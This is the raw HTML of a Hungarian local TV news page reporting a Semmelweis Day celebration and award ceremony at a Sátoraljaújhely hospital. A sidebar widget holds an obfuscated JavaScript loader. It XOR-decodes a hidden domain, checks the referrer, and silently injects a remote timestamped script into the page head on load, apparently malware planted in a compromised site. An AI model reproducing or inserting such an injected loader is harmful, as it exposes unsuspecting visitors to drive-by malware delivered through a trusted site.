<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-83448 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon</span></div>
		

		
		<article class="post-listing post-83448 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>838 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Semmelweis Ignác, az anyák megmentője születésnapja Magyarországon a magyar egészségügy ünnepe, mikor is háláját fejezi ki a társadalom az egészségügyi dolgozók áldozatos munkája iránt. A Sátoraljaújhelyi Erzsébet Kórházban is ünnepséget tartottak a jeles nap alkalmából, melyen átadták a „Zempléni Betegekért” díjat is, melyet idén dr. Komáromy Emese fül-orr-gégész főorvos vehetett át.<span id="more-83448"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/swGNBj_gQqs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=83448" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=A+S%C3%A1toralja%C3%BAjhelyi+Erzs%C3%A9bet+K%C3%B3rh%C3%A1zban+k%C3%B6sz%C3%B6nt%C3%B6tt%C3%A9k+az+eg%C3%A9szs%C3%A9g%C3%BCgyi+dolgoz%C3%B3kat+a+Semmelweis-napon&url=http://www.zemplentv.hu/?p=83448" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=83448&amp;name=A+S%C3%A1toralja%C3%BAjhelyi+Erzs%C3%A9bet+K%C3%B3rh%C3%A1zban+k%C3%B6sz%C3%B6nt%C3%B6tt%C3%A9k+az+eg%C3%A9szs%C3%A9g%C3%BCgyi+dolgoz%C3%B3kat+a+Semmelweis-napon" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-07-03T16:27:40+00:00","datePublished":"2023-07-03T16:27:40+00:00","dateModified":"2023-07-03T16:27:40+00:00","headline":"A S\u00e1toralja\u00fajhelyi Erzs\u00e9bet K\u00f3rh\u00e1zban k\u00f6sz\u00f6nt\u00f6tt\u00e9k az eg\u00e9szs\u00e9g\u00fcgyi dolgoz\u00f3kat a Semmelweis-napon","name":"A S\u00e1toralja\u00fajhelyi Erzs\u00e9bet K\u00f3rh\u00e1zban k\u00f6sz\u00f6nt\u00f6tt\u00e9k az eg\u00e9szs\u00e9g\u00fcgyi dolgoz\u00f3kat a Semmelweis-napon","keywords":[],"url":"http:\/\/www.zemplentv.hu\/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon\/","description":"Semmelweis Ign\u00e1c, az any\u00e1k megment\u0151je sz\u00fclet\u00e9snapja Magyarorsz\u00e1gon a magyar eg\u00e9szs\u00e9g\u00fcgy \u00fcnnepe, mikor is h\u00e1l\u00e1j\u00e1t fejezi ki a t\u00e1rsadalom az eg\u00e9szs\u00e9g\u00fcgyi dolgoz\u00f3k \u00e1ldozatos munk\u00e1ja ir\u00e1nt. A S\u00e1toralja\u00fajh","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"Semmelweis Ign\u00e1c, az any\u00e1k megment\u0151je sz\u00fclet\u00e9snapja Magyarorsz\u00e1gon a magyar eg\u00e9szs\u00e9g\u00fcgy \u00fcnnepe, mikor is h\u00e1l\u00e1j\u00e1t fejezi ki a t\u00e1rsadalom az eg\u00e9szs\u00e9g\u00fcgyi dolgoz\u00f3k \u00e1ldozatos munk\u00e1ja ir\u00e1nt. A S\u00e1toralja\u00fajhelyi Erzs\u00e9bet K\u00f3rh\u00e1zban is \u00fcnneps\u00e9get tartottak a jeles nap alkalm\u00e1b\u00f3l, melyen \u00e1tadt\u00e1k a \u201eZempl\u00e9ni Betegek\u00e9rt\u201d d\u00edjat is, melyet id\u00e9n dr. Kom\u00e1romy Emese f\u00fcl-orr-g\u00e9g\u00e9sz f\u0151orvos vehetett \u00e1t.\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/07\/Kepkivagas-1.jpg","width":1008,"height":554}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/a-honved-es-a-thokoly-utcat-osszekoto-sikator-lepcsoje-ujul-meg-satoraljaujhelyen/" rel="prev"><span>Előző</span> A Honvéd és a Thököly utcát összekötő sikátor lépcsője újul meg Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/cigandon-koszontottek-a-bodrogkoz-egeszsegugyi-dolgozoit/" rel="next"><span>Köv..</span> Cigándon köszöntötték a Bodrogköz egészségügyi dolgozóit</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
